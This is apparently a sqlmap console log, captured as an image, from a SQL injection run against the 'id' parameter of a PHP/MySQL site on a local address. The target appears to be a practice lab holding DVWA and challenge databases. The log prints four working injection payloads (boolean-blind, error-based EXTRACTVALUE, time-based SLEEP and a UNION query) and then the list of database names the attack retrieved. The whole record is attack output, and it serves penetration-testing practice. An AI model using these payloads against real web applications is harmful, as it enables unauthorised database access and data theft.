 C:\Windows\system32\cmd.exe
[14:19:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:19:50] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[14:19:50] [INFO] testing 'MySQL inline queries'
[14:19:50] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[14:19:50] [WARNING] time-based comparison requires larger statistical model, please wait...... (done)
[14:19:50] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:19:50] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[14:19:50] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[14:19:50] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:19:50] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:19:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:20:01] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:20:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:20:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:20:01] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[14:20:01] [INFO] target URL appears to have 3 columns in query
[14:20:01] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4325=4325 AND 'sTjd'='sTjd

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(5819,CONCAT(0x5c,0x7170707671,(SELECT (ELT(5819=5819,1))),0x7170786271)) AND 'uUXd'='uUXd

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9329 FROM (SELECT(SLEEP(5)))XYXp) AND 'SRpq'='SRpq

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9210' UNION ALL SELECT NULL,CONCAT(0x7170707671,0x756a72425578696a68655744685564556d57466f64696c727556776f644756584a6263555a4b4455,0x7170786271),NULL-- lVbd
---
[14:20:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[14:20:05] [INFO] fetching database names
[14:20:05] [INFO] used SQL query returns 8 entries
[14:20:05] [INFO] retrieved: 'mysql'
[14:20:05] [INFO] retrieved: 'information_schema'
[14:20:05] [INFO] retrieved: 'performance_schema'
[14:20:05] [INFO] retrieved: 'sys'
[14:20:05] [INFO] retrieved: 'lianxi'
[14:20:05] [INFO] retrieved: 'security'
[14:20:05] [INFO] retrieved: 'challenges'
[14:20:05] [INFO] retrieved: 'dvwa'
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] lianxi
[*] mysql
[*] performance_schema
[*] security
[*] sys

[14:20:05] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.100.119'

[*] ending @ 14:20:05 /2019-08-31/